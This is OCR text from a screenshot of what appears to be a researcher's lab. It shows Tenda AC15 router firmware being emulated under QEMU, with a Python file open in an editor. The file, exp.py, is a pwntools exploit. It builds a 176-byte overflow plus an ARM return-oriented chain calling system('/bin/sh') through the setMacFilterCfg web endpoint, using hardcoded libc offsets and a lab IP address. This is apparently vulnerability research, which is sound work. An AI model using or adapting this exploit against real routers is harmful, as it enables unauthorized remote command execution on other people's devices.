 s
Visual Studio Code
Oct 19 04:33
clxhzg
Tr
Home
clxhzg
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Other Locations
code_
1.64.2-
16444457...
exp.py
httpd
pwntools
_US_
AC15V1.0B
R_
V15.03.05.1
9_multi_
TD01.bin.
extracted
US_
AC15V1.0B
R_V15.03...
root@ubuntu: /home/clxhzg/clxhzg/_US_AC15V1.0BR_V15.0...
clxhzg@ubuntu:~/clxhzg/_US_AC15V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squa
shfs-root$ sudo su
[sudo] password for clxhzg:
root@ubuntu:/home/clxhzg/clxhzg/_US_AC15V1.0BR_V15.03.05.19_multi_TD01.bin.extra
cted/squashfs-root# cp -rf ./webroot_ro/* ./webroot/
root@ubuntu:/home/clxhzg/clxhzg/_US_AC15V1.0BR_V15.03.05.19_multi_TD01.bin.extra
cted/squashfs-root#
root@ubuntu: /home/clxhzg/clxhzg
untu1'
clxhzg@ubuntu:~/clxhzg$ git clone https://github.com/Gallopsled/pwntools.git
Cloning into 'pwntools'...
fatal: unable to access 'https://github.com/Gallopsled/pwntoo
cv error (-110): The TLS connection was non-properly terminat
clxhzg@ubuntu:~/clxhzg$ sudo su
[sudo] password for clxhzg:
root@ubuntu:/home/clxhzg/clxhzg# git clone https://github.com
s.git
Cloning into 'pwntools'...
fatal: unable to access 'https://github.com/Gallopsled/pwntoo
connect to github.com port 443: Connection refused
root@ubuntu:/home/clxhzg/clxhzg# git clone https://github.com
s.git
Cloning into 'pwntools'...
remote: Enumerating objects: 34751, done.
remote: Counting objects: 100% (622/622), done.
41), pack
474.00 KiB
root@ubuntu: /home/clxhzg/clxhzg/_US_AC15V1.0BR_V15.0...
bin qemu_httpd_20241019-110025_20196.core
cfg qemu_httpd_20241019-110036_25009.core
dev qemu_httpd_20241019-110049_25049.core
etc root
etc_ro sbin
home sys
init tmp
lib usr
mnt var
proc webroot
qemu-arm-static webroot_ro
/ # ls
bin qemu_httpd_20241019-110025_20196.core
cfg qemu_httpd_20241019-110036_25009.core
dev qemu_httpd_20241019-110049_25049.core
etc root
etc_ro sbin
home sys
init tmp
lib usr
mnt var
proc webroot
qemu-arm-static webroot_ro
/ #
● exp.py - clxhzg - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
1
EXPLORER
CLXHZG
_US_AC15V1.0BR_V15.03.05.19_m...
pwntools
code_1.64.2-1644445741_amd64.deb
exp.py
httpd
US_AC15V1.0BR_V15.03.05.19_mul...
OUTLINE
Get Started
exp.py
exp.py > ...
1 from pwn import*
2 import requests
3
4 #cmd = "echo PWN!"
5
6 cmd = b"/bin/sh"
7 libc_base = 0xff58c000
8 system = libc_base + 0x5A270
9 mov_r0_ret_r3 = libc_base + 0x40cb8
10 pop_r3 = libc_base + 0x18298
11
12 payload = b'a'*176
13 payload+=p32(pop_r3)+p32(system)+p32(mov_r0_ret_r3)+cmd
14
15 url = "http://192.168.146.138/goform/setMacFilterCfg"
16
17 cookie = {"Cookie":"password=12345"}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
bash
n _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.8/http/client.py", line 1348, in getresponse
response.begin()
File "/usr/lib/python3.8/http/client.py", line 316, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.8/http/client.py", line 277, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.8/socket.py", line 669, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
root@ubuntu:/home/clxhzg/clxhzg#
0 0
Ln 5, Col 1 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit